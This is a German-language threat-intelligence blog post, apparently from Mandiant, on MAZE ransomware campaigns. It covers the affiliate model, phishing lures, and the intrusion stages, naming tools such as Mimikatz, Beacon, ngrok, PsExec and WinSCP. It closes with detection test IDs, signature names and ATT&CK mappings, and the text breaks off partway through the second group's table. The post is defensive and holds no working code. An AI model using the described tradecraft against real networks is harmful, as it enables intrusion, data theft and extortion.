Erpressung 2.0: Taktiken, Techniken und Prozesse bei Angriffen mit der Ransomware MAZE

Gezielte Ransomware-Angriffe verursachen in allen Weltregionen und Branchen Betriebsstörungen und finanzielle Schäden. Dies hat das Team von FireEye Mandiant Threat Intelligence sowohl bei der Untersuchung der aktuellen Trends bei Sicherheitsvorfällen mit Ransomware als auch bei der Analyse der Aktivitäten der Hackergruppe FIN6, der Folgen eines Ransomware-Angriffs auf Industrieanlagen und des Übergangs zu mehrstufigen Angriffen mit Ransomware dokumentiert. So beobachten wir seit November 2019, dass Hackergruppen mit einem ausgedehnten „Partnernetzwerk“ die Ransomware MAZE für gezielte Angriffe zur Erpressung von Lösegeldern für sensible Daten einsetzen.

Zwar erfolgten die ersten von uns dokumentierten Angriffe mit MAZE bereits im Mai 2019, doch kamen hier vor allem Spam-E-Mails und Exploit-Kits als Verbreitungsmechanismen zum Einsatz. Die Einschleusung von MAZE im Rahmen von mehrstufigen Operationen – als Folgeschritt nach der ersten erfolgreichen Infiltration des Zielsystems – begann also erst ein halbes Jahr später. In diesem Zusammenhang haben wir bei der Beobachtung mutmaßlicher Nutzer der Ransomware in Untergrundforen und der Analyse der einschlägigen Taktiken, Techniken und Prozesse im Rahmen unserer Incident-Response-Einsätze festgestellt, dass verschiedene Akteure an den Kampagnen mit MAZE beteiligt sind. Zudem hat sich gezeigt, dass Nutzer von MAZE eine öffentlich zugängliche Website betreiben, auf der sie gestohlene Daten posten, wenn die Opfer die Zahlung eines Lösegelds verweigern.

Das bedeutet: Erfolgreiche MAZE-Kampagnen können sowohl in der Offenlegung sensibler Daten als auch in der Unterbrechung des Netzwerkbetriebs resultieren und werden überdies durch kriminelle Serviceanbieter unterstützt. Damit stellen sie eine enorme Gefahr für viele Unternehmen dar. Um das von MAZE ausgehende Risiko im Detail zu beleuchten, präsentieren wir in diesem Blogbeitrag Erkenntnisse, die wie bei unseren zahlreichen Incident-Response-Einsätzen sowie bei der Untersuchung der Nutzer und der Funktionsweise von MAZE gewonnen haben.

Weitere Informationen zu dieser Ransomware bietet Ihnen die Aufzeichnung unseres Webinars vom 21. Mai.

Betroffene Unternehmen und Institutionen

Anhand von einschlägigen Medienberichten aus verschiedenen Quellen und im Zuge unserer Beobachtung der MAZE-Website seit November 2019 haben wir über 100 mutmaßliche Opfer von Angriffen mit dieser Ransomware identifiziert. Unsere Liste umfasst vor allem Unternehmen und Institutionen in Nordamerika, erstreckt sich jedoch auch auf fast alle anderen Regionen. Zusätzlich haben wir festgestellt, dass sich die breit gefächerten MAZE-Operationen gegen diverse wichtige Branchen richteten. Wie aus Abbildung 1 hervorgeht, waren insbesondere Fertigungs-, Bau- und Technologieunternehmen, Einzelhändler, öffentliche Institutionen sowie die Anbieter von Rechts-, Finanz- und Gesundheitsdienstleistungen betroffen.

Abbildung 1: Aufschlüsselung der betroffenen Unternehmen und Institutionen nach Regionen und Branchen

Kooperationen und Partnerschaften bei Ransomware-Kampagnen mit MAZE

Mandiant hat verschiedene russischsprachige Akteure identifiziert, die sich als Nutzer der MAZE-Ransomware ausgaben und nach spezialisierten Partnern zur gezielten Verstärkung ihrer Teams suchten. (Nähere Informationen zu diesen Akteuren sind für Abonnenten von Mandiant Intelligence verfügbar.) Außerdem haben wir festgestellt, dass ein zur Verwaltung der Zielunternehmen von MAZE-Angriffen genutztes Dialogfeld einen Bereich für Transaktionen mit Auftragnehmern umfasst. Dies deckt sich mit unserer Beobachtung, dass der Einsatz von MAZE in partnerschaftlichen Strukturen erfolgt und nicht auf eine spezifische Hackergruppe zurückzuführen ist. Es hat sich ein Geschäftsmodell etabliert, bei dem die Entwickler der Ransomware mit anderen Akteuren kooperieren, die dann gewissermaßen als Dienstleister die Verbreitung der Malware übernehmen und bei jeder Lösegeldzahlung eine Provision erhalten. Parallel bestehen Partnerschaften mit Hackergruppen und Penetrationstestern, die – ebenfalls auf Provisionsbasis – Zielunternehmen ausspähen und infiltrieren und dann die Federführung bei der Ausweitung der Zugriffsrechte und der Ausbreitung im Netzwerk übernehmen. In einigen Fällen erhielten die Auftragnehmer sogar ein festes Gehalt (statt einer Provision) für die Identifizierung potenzieller Zielunternehmen und die Bestimmung ihrer jährlichen Umsätze. Auf diese Weise hat sich ein hocheffizientes kriminelles Netzwerk entwickelt, von dem alle involvierten Spezialisten profitieren.

Abbildung 2: Dialogfeld der MAZE-Ransomware

Die anfängliche Verbreitung von MAZE mithilfe von Exploit-Kits und Spam-Kampagnen





In der bis Ende 2019 dauernden Anfangsphase erfolgte die Verbreitung von MAZE direkt über Exploit-Kits und Spam-Kampagnen. So beobachtete das Team von Mandiant im November 2019, dass zahlreiche Mitarbeiter von deutschen und US-amerikanischen Unternehmen sowie einige Angestellte von in Kanada, Italien und Südkorea ansässigen Firmen schädliche E-Mails erhielten, deren Zweck in der Einschleusung der MAZE-Ransomware bestand. Die betreffenden E-Mails enthielten vorgeblich wichtige Steuer-, Rechnungs- oder Lieferinformationen und beinhalteten angehängte Dokumente oder Inline-Links zu Dokumenten, die den Download- und Ausführungsvorgang starteten, sobald sie geöffnet wurden.

Die erste derartige Kampagne erstreckte sich über den 6. und 7. November und nahm vor allem deutsche Adressaten ins Visier. Wie in Abbildung 3 dargestellt, nutzten die Angreifer in diesem Fall die Betreffzeilen „Wichtige informationen uber Steuerruckerstattung“ und „1&1 Internet AG - Ihre Rechnung 19340003422 vom 07.11.19“, um ihre mit Makros gespickten E-Mail-Anhänge glaubwürdig erscheinen zu lassen. Bei den Empfängern handelte es sich meist um Mitarbeiter von Finanzdienstleistern, Gesundheitsanbietern und Fertigungsunternehmen. Interessanterweise erfolgte der Versand der E-Mails über verschiedene schädliche Domains, die alle vom Inhaber der E-Mail-Adresse [email protected] registriert worden waren.

Abbildung 3: Gefälschte E-Mail in deutscher Sprache

Kurz darauf begann am 8. November eine zweite MAZE-Kampagne, die vor allem auf Finanzdienstleister und Versicherungsunternehmen in den Vereinigten Staaten abzielte. Hier wurden die E-Mails von infiltrieren oder gefälschten Konten versandt und enthielten einen Inline-Link, über den ausführbarer MAZE-Schadcode heruntergeladen wurde.

Dagegen kamen bei einer dritten MAZE-Kampagne am 18. und 19. November einmal mehr Dokumente mit Makros zum Einsatz, die Empfängern in US-amerikanischen und kanadischen Unternehmen aus verschiedenen Branchen als vermeintliche Telefonrechnungen oder Lieferinformationen zugestellt wurden (siehe Abbildungen 4 und 5). Die betreffenden E-Mails trugen die Betreffzeilen „Missed package delivery“ und "Your AT&T wireless bill is ready to view" und stammten von verschiedenen schädlichen Domains mit der Registrantenadresse [email protected]. (Bemerkenswerterweise wurde diese Adresse Ende November 2019 auch zur Registrierung verschiedener italienischer Domains verwendet.)

Abbildung 4: Gefälschte AT&T-E-Mail

Abbildung 5: Gefälschte E-Mail der kanadischen Post

Der Übergang zu mehrstufigen Angriffen mit potenziell schwerwiegenderen Folgen

Unseren Beobachtungen zufolge gehen die Angreifer seit einiger Zeit zunehmend zu einer neuen Taktik über, bei der die Ransomware erst nach der erfolgreichen Infiltration eingeschleust wird. Diese Vorgehensweise bietet ihnen die Möglichkeit, mehr Hosts in der Infrastruktur des Zielunternehmens zu infizieren und überdies sensible Daten zu stehlen, die dann als zusätzliches Druckmittel für die Erpressung von Lösegeldern genutzt werden können. Im letzteren Fall verlangen die Kriminellen sowohl eine Zahlung für den Entschlüsselungsschlüssel als auch eine Extragebühr für die Zurückhaltung der erbeuteten Daten.

Auch wenn diese komplexen Angriffe meist mit relativ ähnlichen vorbereitenden Schritten zur Einschleusung der MAZE-Ransomware beginnen, weisen sie bei genauerer Betrachtung doch gewisse Variationen auf, die darauf schließen lassen, dass es sich bei den Urhebern um verschiedene Hackerteams handelt. Darüber hinaus scheint in jedem Team eine gewisse Arbeitsteilung zu herrschen, sodass die einzelnen Mitglieder jeweils für bestimmte Phasen der Operation zuständig sind. Um diesen Sachverhalt näher zu beleuchten, präsentieren wir in den folgenden Abschnitten Detailinformationen über die bei ausgewählten Vorfällen mit MAZE beobachteten TTP (Tools, Taktiken und Prozesse), deren Vielfalt stark auf die Urheberschaft verschiedener, voneinander unabhängiger Akteure hinweist. Letzteres wird auch dadurch untermauert, dass in manchen Fällen nur wenige Wochen, in anderen wiederum viele Monate zwischen dem ersten Eindringen und der Verschlüsselung der Unternehmensdaten liegen.

Erstes Eindringen

Ein Blick auf die Anfangsphase der MAZE-Angriffe zeigt, dass es bei der Infiltration der Zielunternehmen kaum wiederkehrende Muster gibt. Dies deckt sich mit unserer Feststellung, dass verschiedene MAZE-Nutzer die Unterstützung von Partnern in Anspruch nehmen, um sich Zugang zum anvisierten Netzwerk zu verschaffen. Als Beleg haben wir die folgenden Beobachtungen aus verschiedenen Incident-Response-Einsätzen des Mandiant-Teams für Sie zusammengestellt:

- In einem Fall öffnete ein Nutzer ein schädliches, als Lebenslauf getarntes Microsoft Word-Dokument, das von den Angreifern erstellte Makros enthielt. Dadurch wurde der Trojaner IcedID gestartet, der den Kriminellen dann seinerseits die Ausführung einer Beacon-Instanz ermöglichte.

- Eine andere Angreifergruppe meldete sich über RDP bei einem mit dem Internet verbundenen System an. Für diesen Vorgang wurde ein generisches Support-Konto benutzt. Allerdings ist unklar, wie die Kriminellen in den Besitz des entsprechenden Passworts kamen.

- Ein weiteres Team nutzte eine Schwachstelle eines falsch konfigurierten, mit dem Internet verbundenen Systems aus, um Hacker-Tools einzuschleusen, die ihm dann den Zugriff auf das interne Netzwerk ermöglichten.

- Bei einem vierten Angriff verschafften sich die Angreifer Zugang zu einem unternehmenseigenen, lediglich mit einem schwachen Passwort geschützten Citrix-Webportal. Unter Ausnutzung dieser legitimen Zugriffsrechte gelang es ihnen, den Metasploit-Client Meterpreter auf einem internen System auszuführen.

Festsetzen im Zielsystem & Langfristige Sicherung des Systemzugriffs

Der Missbrauch legitimer Anmeldedaten und der flächendeckende Einsatz von Beacon in den Zielumgebungen sind zwei Konstanten in der Vorgehensweise der Angreifer, wenn sie sich im Rahmen der Vorbereitung der Einschleusung der MAZE-Ransomware um die Festsetzung im infiltrierten Netzwerk und die langfristige Sicherung des Zugriffs bemühen. Allerdings haben wir auch festgestellt, dass eine Hackergruppe von diesem Schema abwich und ein eigenes Domänenkonto einrichtete, um die nächsten Schritte ihrer Operation vorzubereiten.

- Bei mehreren Vorfällen setzen sich die Angreifer in der Zielumgebung fest, indem sie die Backdoor Beacon auf möglichst vielen Servern und Workstations installierten.

- Außerdem wurden auf mit dem Internet verbundenen Systemen Webshells installiert, die den Angreifern Zugriff auf der Systemebene boten. Dadurch erhielten sie die Möglichkeit, ihre Zugriffsrechte auszuweiten und eine Backdoor auszuführen.

- Regelmäßig war zu beobachten, dass Infiltrationsspezialisten Zugang zu verschiedenen Domänenkonten und lokale Systemkonten mit unterschiedlichen Zugriffsrechten erlangten, die dann im weiteren Verlauf der Operation missbraucht wurden.

- Eine Hackergruppe erstellte ein neues Domänenkonto und fügte dieses der Domänenadministratorgruppe hinzu.

Erweiterung der Zugriffsrechte

Das Team von Mandiant hat mehrfach beobachtet, dass die für die Vorbereitung eines MAZE-Angriffs verantwortlichen Hacker das Tool Mimikatz nutzten, um ihre Zugriffsrechte auszuweiten. Diese Bemühungen wurden in verschiedenen Fällen um den Einsatz der Anwendung Bloodhound und die manuelle Suche nach Dateien mit Anmeldedaten ergänzt.

- In einem Fall luden die Angreifer weniger als zwei Wochen nach dem ersten Eindringen ein Archiv mit der Bezeichnung mimi.zip herunter und interagierten mit den darin enthaltenen Dateien für den Passwort-Dumper Mimikatz. In den darauffolgenden Tagen wurde dasselbe mimi.zip-Archiv auf zwei Domaincontrollern in der betroffenen Umgebung identifiziert.

- Begleitend suchten die Angreifer in der infiltrierten Umgebung nach Dateien, die das Wort „Password“ enthielten. In diesem Zusammenhang wurden verschiedene Archivdateien erstellt, deren Namen auf Aktivitäten zum Diebstahl von Anmeldedaten hindeuteten.

- Außerdem suchten die Angreifer nach Hosts, auf denen die Passwort-Verwaltungssoftware KeePass lief.

- Gleich bei mehreren Vorfällen kam das Tool Bloodhound zum Einsatz. Dies diente mutmaßlich der Identifizierung möglicher Vektoren zum Diebstahl von Anmeldedaten für Konten mit Domainadministratorrechten.

- Die meisten Angreifer nutzten Procdump und Mimikatz, um Anmeldedaten zu stehlen und so die folgenden Phasen des Angriffs vorzubereiten. Dabei machten sie sich vermutlich mithilfe von Bloodhound und PingCastle ein genaues Bild von der Active Directory-Konfiguration des infiltrierten Unternehmens. Abschließend versuchten sie, die gestohlenen Anmeldedaten auszuschleusen und in verschiedenen Cloud-Services zu speichern.

Ausspähung des Zielsystems

Bei der Untersuchung von Vorfällen mit MAZE hat das Mandiant-Team ein breites Spektrum an Methoden zur Ausspähung der Netzwerke, Hosts und Datenbestände im Zielsystem sowie des Verzeichnisdienstes Active Directory identifiziert. Wie die folgende Aufstellung zeigt, nutzten die verschiedenen Angreifer vielfältige Tools und Prozesse zur Interaktion mit der infiltrierten Umgebung.

- Bei einigen Hackereinbrüchen begannen die Aktivitäten zur Ausspähung des Zielsystems drei Tage nach dem ersten Eindringen in das Netzwerk des betroffenen Unternehmens. Hier nutzten die Angreifer Spähprogramme wie Cobalt Strike, um Informationen über Netzwerke, Hosts, Dateisysteme und Domains zu sammeln.

- Verschiedentlich erfolgte die Ausspähung der Netzwerke, Konten und Hosts in der infiltrierten Umgebung mithilfe von nativen Windows-Befehlen. Ergänzend setzten die Angreifer eingeschleuste Tools wie Advanced IP Scanner und Adfind ein.

- Andere Akteure verwendeten in dieser Phase eine Stapelverarbeitungsdatei mit dem Namen „2.bat“. Diese enthielt eine Reihe von nslookup-Befehlen, deren Output in der Datei „2.txt“ ausgegeben wurde.

- Eine Hackergruppe übermittelte die bei der Ausspähung der IT-Umgebung erzeugten Daten und Dokumente mithilfe eines verschlüsselten PowerShell-Skripts an einen eigenen FTP-Server.

- In einem weiteren Fall setzten die Angreifer über einen Zeitraum von mehreren Tagen Bloodhound, PowerSploit bzw. PowerView (Invoke-ShareFinder) und ein speziell für die Ausspähung entwickeltes Skript ein, das eine Liste aller Verzeichnisse auf sämtlichen internen Hosts erstellte.

- Einige Angreifer verwendeten das Tool AdFind und eine Stapelverarbeitungsdatei mit der Bezeichnung „2adfind.bat“, um Informationen über Netzwerke, Hosts, Domains und Nutzer zu sammeln. In diesem Fall wurde der Output des Batch-Skripts mithilfe der ausführbaren Datei 7.exe (einer Instanz des Hilfsprogramms 7zip) in einem Archiv mit der Bezeichnung „ad.7z“ gespeichert.

- Eine andere Gruppe nutzte das Tool smbtools.exe , um Konten zu identifizieren, die zur Anmeldung bei verschiedenen Systemen in der Umgebung berechtigt waren.

- Bei einem weiteren Angriff riefen die Angreifer Verzeichnislisten von sämtlichen Dateiservern in der infiltrierten Umgebung ab. Hier fanden sich etwa einen Monat später Hinweise auf eine erfolgte Datenausschleusung, was darauf hindeutet, dass die Sammlung der Verzeichnislisten der vorbereitenden Identifizierung sensibler Datenbestände diente.

Ausbreitung im Netzwerk

Bei den meisten Vorfällen mit MAZE-Ransomware nutzten die Angreifer sowohl Cobalt Strike Beacon als auch die zuvor erbeuteten Anmeldedaten, um ihren Aktionsradius in der Umgebung des infiltrierten Unternehmens zu erweitern. Dennoch waren auch in dieser Angriffsphase Abweichungen von der Norm zu beobachten, da in einigen Fällen alternative Tools und Methoden zum Einsatz kamen.

- Viele Angreifer setzten schwerpunktmäßig Cobalt Strike Beacon ein, nutzten jedoch außerdem das Tool ngrok, um RDP-Tunnel einzurichten, sowie den Windows-Befehl tscon, um die Kontrolle über legitime RDP-Sitzungen zu übernehmen. Dadurch erhielten sie Zugang zu weiteren Systemen und konnten zugleich ihre Zugriffsrechte erweitern.

- In einem Fall infiltrierten die Hacker in den frühen Angriffsphasen Dienste und Nutzerkonten, die sie später zur Ausbreitung im Netzwerk missbrauchten. So erhielten Sie Zugriff auf zahlreiche Systeme. Anschließend setzten sie gestohlene Anmeldedaten ein, um RDP-Verbindungen zu weiteren Netzwerkbereichen einzurichten und Beacon-Backdoors auf knapp einhundert Hosts zu installieren.

- In einem anderen Fall nutzten die Angreifer zunächst Metasploit zur Ausbreitung in der Zielumgebung und missbrauchten dann ein lokales Administratorkonto auf einem infiltrierten System, um das Angriffs-Tool Cobalt Strike zu installieren.

- In der ersten und zweiten Hälfte des Jahres 2019 versuchte mindestens eine Hackergruppe, den Exploit EternalBlue zur Ausbreitung in der infiltrierten Umgebung zu nutzen. Allerdings gibt es keine Hinweise darauf, dass diese Bemühungen erfolgreich waren.

Realisierung der kriminellen Ziele

Die von uns gesicherten forensischen Spuren deuten darauf hin, dass bei den meisten MAZE-Angriffen Daten gestohlen werden. Obwohl es prinzipiell verschiedene Möglichkeiten gibt, diese Beute zu Geld zu machen (bspw. durch den Verkauf in Untergrundforen oder die Nutzung für betrügerische Zwecke), tendieren die kriminellen MAZE-Nutzer bekanntermaßen dazu, von ihren Opfern ein Lösegeld für die Zurückhaltung der gestohlenen Daten zu fordern.



- Eine Hackergruppe nutzte für die Datenausschleusung ein mit Base64 verschlüsseltes PowerShell-Skript, das alle vorhandenen .7z-Dateien auf einen spezifischen, vermittels eines hartcodierten Benutzernamens und Passworts zugänglichen FTP-Server hochlud. Als Vorlage hatte hier anscheinend ein ähnliches Skript gedient, das bereits 2013 im Microsoft-Portal TechNet veröffentlicht worden war.

- Bei einem anderen Angriff wurde zur Ausschleusung ein alternativer, aber ebenfalls mit Base64 verschlüsselter PowerShell-Befehl verwendet.

- Ferner war zu beobachten, dass bei manchen MAZE-Operationen das Dienstprogramm WinSCP zur Übertragung der erbeuteten Daten auf einen von den Kriminellen kontrollierten FTP-Server genutzt wurde.

- In einem Fall setzten die Angreifer sogar ein Datenreplikationsprogramm ein, um die gestohlenen Daten an einen cloudbasierten Filehosting- bzw. Filesharing-Dienst zu übermitteln.

- Bei einem weiteren Vorfall verwendeten die Kriminellen vor der Einschleusung der MAZE-Ransomware das Dienstprogramm 7zip, um die in verschiedenen unternehmenseigenen Dateifreigaben gespeicherten Daten zu komprimieren. Die entsprechenden Archive wurden dann unter Ausnutzung des WinSCP-Tools auf einen von den Angreifern kontrollierten FTP-Server ausgeschleust.

Allerdings haben es die kriminellen MAZE-Nutzer nicht nur auf Diebstahl, sondern auch auf die Verschlüsselung von Daten in der Umgebung des betroffenen Unternehmens abgesehen. In diesem Zusammenhang ist zu erwähnen, dass über das bereits erwähnte MAZE-Dialogfeld ein Datum festgelegt werden kann, an dem sich die Lösegeldforderung verdoppelt. Damit bietet die Ransomware die Möglichkeit, den Druck auf die Opfer systematisch zu steigern.

- Bei einem Angriff installierten die Hacker fünf Tage nach der Ausschleusung der Daten eine Binärdatei der MAZE-Ransomware auf 15 Hosts in der Umgebung des betroffenen Unternehmens und führten das Schadprogramm auf einigen der infizierten Systeme erfolgreich aus.



- Andere Angreifer nutzten Batch-Skripte und eine Reihe von Textdateien mit Hostnamen, um zahlreiche Server und Workstations in der IT-Infrastruktur des betroffenen Unternehmens mit MAZE zu infizieren.

- In einem Fall missbrauchten die Kriminellen ein Administratorkonto, um sich bei einer zweistelligen Zahl von Hosts anzumelden und diese nacheinander mit der Ransomware zu infizieren.

- Die Aktivitäten zur Verbreitung der MAZE-Ransomware begannen meist direkt nach der Ausschleusung der erbeuteten sensiblen Daten. Mitunter gelang es den Hackern, tausende Hosts zu verschlüsseln. Der dafür ursächliche Prozess lief folgendermaßen ab:

- Durch die Ausführung der Stapelverarbeitungsdatei start.bat wurden verschiedene sekundäre Stapelverarbeitungsdateien mit Namen wie xaa3x.bat oder xab3x.bat erzeugt.

- Jedes dieser sekundären Skripte enthielt eine Reihe von Copy-, WMIC- und PsExec-Befehlen, die sowohl ein Kill-Skript (windows.bat) als auch eine Instanz der MAZE-Ransomware (sss.exe) auf Hosts in der betroffenen Umgebung installierten und ausführten.

- Interessanterweise stellte sich bei der forensischen Untersuchung der betroffenen Umgebung heraus, dass die Zahl der mit MAZE-Skripten infizierten Hosts zehnmal höher war als die Zahl der Hosts, die letztlich verschlüsselt wurden.

Ausblick und Empfehlungen

Da MAZE unserer Ansicht nach von verschiedenen Akteuren verbreitet und eingesetzt wird, steht zu erwarten, dass die bei Sicherheitsvorfällen mit dieser Ransomware beobachteten TTP (Tools, Taktiken und Prozesse) auch weiterhin variieren werden. Dies gilt insbesondere im Hinblick auf die Angriffsvektoren, über die sich die Angreifer beim ersten Eindringen Zugang verschaffen. Umfassendere Empfehlungen für den Umgang mit Ransomware finden Sie in unserem Blogpost Ransomware Protection and Containment Strategies und dem dazugehörigen Whitepaper.

Präventive Maßnahmen mit Mandiant Security Validation

Unternehmen können ihre Sicherheitsinfrastruktur mithilfe von Mandiant Security Validation für über zwanzig MAZE-spezifische Aktivitäten sensibilisieren. Nähere Informationen finden Sie in unserem Headline Release Content Update vom 21. April 2020, das auf dem Mandiant Security Validation Customer Portal verfügbar ist.

- A100-877 - Active Directory - BloodHound, CollectionMethod All

- A150-006 - Command and Control - BEACON, Check-in

- A101-030 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #1

- A101-031 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #2

- A101-032 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #3

- A100-878 - Command and Control - MAZE Ransomware, C2 Check-in

- A100-887 - Command and Control - MAZE, DNS Query #1

- A100-888 - Command and Control - MAZE, DNS Query #2

- A100-889 - Command and Control - MAZE, DNS Query #3

- A100-890 - Command and Control - MAZE, DNS Query #4

- A100-891 - Command and Control - MAZE, DNS Query #5

- A100-509 - Exploit Kit Activity - Fallout Exploit Kit CVE-2018-8174, Github PoC

- A100-339 - Exploit Kit Activity - Fallout Exploit Kit CVE-2018-8174, Landing Page

- A101-033 - Exploit Kit Activity - Spelevo Exploit Kit, MAZE C2

- A100-208 - FTP-based Exfil/Upload of PII Data (Various Compression)

- A104-488 - Host CLI - Collection, Exfiltration: Active Directory Reconnaissance with SharpHound, CollectionMethod All

- A104-046 - Host CLI - Collection, Exfiltration: Data from Local Drive using PowerShell

- A104-090 - Host CLI - Collection, Impact: Creation of a Volume Shadow Copy

- A104-489 - Host CLI - Collection: Privilege Escalation Check with PowerUp, Invoke-AllChecks

- A104-037 - Host CLI - Credential Access, Discovery: File & Directory Discovery

- A104-052 - Host CLI - Credential Access: Mimikatz

- A104-167 - Host CLI - Credential Access: Mimikatz (2.1.1)

- A104-490 - Host CLI - Defense Evasion, Discovery: Terminate Processes, Malware Analysis Tools

- A104-491 - Host CLI - Defense Evasion, Persistence: MAZE, Create Target.lnk

- A104-500 - Host CLI - Discovery, Defense Evasion: Debugger Detection

- A104-492 - Host CLI - Discovery, Execution: Antivirus Query with WMI, PowerShell

- A104-374 - Host CLI - Discovery: Enumerate Active Directory Forests

- A104-493 - Host CLI - Discovery: Enumerate Network Shares

- A104-481 - Host CLI - Discovery: Language Query Using PowerShell, Current User

- A104-482 - Host CLI - Discovery: Language Query Using reg query

- A104-494 - Host CLI - Discovery: MAZE, Dropping Ransomware Note Burn Directory

- A104-495 - Host CLI - Discovery: MAZE, Traversing Directories and Dropping Ransomware Note, DECRYPT-FILES.html Variant

- A104-496 - Host CLI - Discovery: MAZE, Traversing Directories and Dropping Ransomware Note, DECRYPT-FILES.txt Variant

- A104-027 - Host CLI - Discovery: Process Discovery

- A104-028 - Host CLI - Discovery: Process Discovery with PowerShell

- A104-029 - Host CLI - Discovery: Remote System Discovery

- A104-153 - Host CLI - Discovery: Security Software Identification with Tasklist

- A104-083 - Host CLI - Discovery: System Info

- A104-483 - Host CLI - Exfiltration: PowerShell FTP Upload

- A104-498 - Host CLI - Impact: MAZE, Desktop Wallpaper Ransomware Message

- A104-227 - Host CLI - Initial Access, Lateral Movement: Replication Through Removable Media

- A100-879 - Malicious File Transfer - Adfind.exe, Download

- A150-046 - Malicious File Transfer - BEACON, Download

- A100-880 - Malicious File Transfer - Bloodhound Ingestor Download, C Sharp Executable Variant

- A100-881 - Malicious File Transfer - Bloodhound Ingestor Download, C Sharp PowerShell Variant

- A100-882 - Malicious File Transfer - Bloodhound Ingestor Download, PowerShell Variant

- A101-037 - Malicious File Transfer - MAZE Download, Variant #1

- A101-038 - Malicious File Transfer - MAZE Download, Variant #2

- A101-039 - Malicious File Transfer - MAZE Download, Variant #3

- A101-040 - Malicious File Transfer - MAZE Download, Variant #4

- A101-041 - Malicious File Transfer - MAZE Download, Variant #5

- A101-042 - Malicious File Transfer - MAZE Download, Variant #6

- A101-043 - Malicious File Transfer - MAZE Download, Variant #7

- A101-044 - Malicious File Transfer - MAZE Download, Variant #8

- A101-045 - Malicious File Transfer - MAZE Download, Variant #9

- A101-034 - Malicious File Transfer - MAZE Dropper Download, Variant #1

- A101-035 - Malicious File Transfer - MAZE Dropper Download, Variant #2

- A100-885 - Malicious File Transfer - MAZE Dropper Download, Variant #4

- A101-036 - Malicious File Transfer - MAZE Ransomware, Malicious Macro, PowerShell Script Download

- A100-284 - Malicious File Transfer - Mimikatz W/ Padding (1MB), Download

- A100-886 - Malicious File Transfer - Rclone.exe, Download

- A100-484 - Scanning Activity - Nmap smb-enum-shares, SMB Share Enumeration

Erkennungssignaturen der eingesetzten Angriffsmethoden

Plattform | Signatur-Bezeichnung |

MVX (umfasst verschiedene FireEye-Technologien) | Bale Detection FE_Ransomware_Win_MAZE_1 |

Endpoint Security | WMIC SHADOWCOPY DELETE (METHODOLOGY) MAZE RANSOMWARE (FAMILY) |

Network Security | Ransomware.Win.MAZE Ransomware.Maze Ransomware.Maze |

Unterscheidung von MAZE-Kampagnen auf Basis der MITRE ATT&CK Matrix

Mandiant verfolgt gegenwärtig drei separate Cluster von Aktivitäten, die der Verbreitung der Ransomware MAZE in infiltrierten Systemen dienen und mutmaßlich von verschiedenen Gruppen ausgehen. Künftige Datenerhebungen und Analysen werden möglicherweise weitere Gruppen identifizieren, die in MAZE-Operationen involviert sind, oder die Zuordnung einiger MAZE-Gruppen zu umfassenderen Clustern erlauben. Des Weiteren ist erwähnenswert, dass die Techniken aus der Phase „Erstes Eindringen“ in die folgende Aufstellung aufgenommen wurden, obwohl der Erstzugriff auf das Zielsystem in einigen Fällen möglicherweise von separaten Auftragnehmern hergestellt wurde.

MAZE-Gruppe 1: Modus Operandi anhand der MITRE ATT&CK Matrix

ATT&CK-Angriffsphase | Zugeordnete Techniken |

Erstes Eindringen | T1133: Externe Remote-Services T1078: Gültige Konten |

Ausführung | T1059: Befehlszeilenschnittstelle T1086: PowerShell T1064: Scripting T1035: Dienstausführung |

Persistenz | T1078: Gültige Konten T1050: Neuer Service |

Ausweitung der Zugriffsrechte | T1078: Gültige Konten |

Umgehung von Abwehrmaßnahmen | T1078: Gültige Konten T1036: Tarnungstechniken T1027: Verschleierung von Dateien oder Daten T1064: Scripting |

Diebstahl von Anmeldedaten | T1110: Brute-Force-Angriff T1003: Ausspähen von Zugangsdaten mit einem Passwort-Dumper |

Ausspähung | T1087: Kontoerfassung T1482: Ermittlung der Vertrauensstellung von Domains T1083: Datei- und Verzeichniserfassung T1135: Identifizierung von Netzwerkfreigaben T1069: Ermittlung der Berechtigungsgruppen T1018: Identifizierung von Remotesystemen T1016: Ermittlung der Netzwerkkonfiguration |

Ausbreitung im System | T1076: Remote Desktop Protocol (RDP) T1105: Kopieren von Dateien per Fernzugriff |

Datenerfassung | T1005: Daten aus dem lokalen System |

Command-and-Control-Aktivitäten | T1043: Häufig verwendeter Port T1105: Kopieren von Dateien per Fernzugriff T1071: Standardprotokoll für die Anwendungsebene |

Datenausschleusung | T1002: Komprimierte Daten T1048: Ausschleusung über alternatives Protokoll |

Störung des Betriebs | T1486: Verschlüsselung der Daten zur Störung des Betriebs T1489: Dienstunterbrechung |

MAZE-Gruppe 2: Modus Operandi anhand der MITRE ATT&CK Matrix

ATT&CK-Angriffsphase | Zugeordnete Techniken |

Erstes Eindringen | T1193: Spear-Phishing-Anhänge |

Ausführung | T1059: Befehlszeilenschnittstelle T1086: PowerShell T1085: Rundll32 T1064: Scripting T1204: Ausnutzung von Benutzeraktionen T1028: Windows-Remoteverwaltung |

Persistenz | T1078: Gültige Konten T1050: Neuer Service T1136: Kontoerstellung |

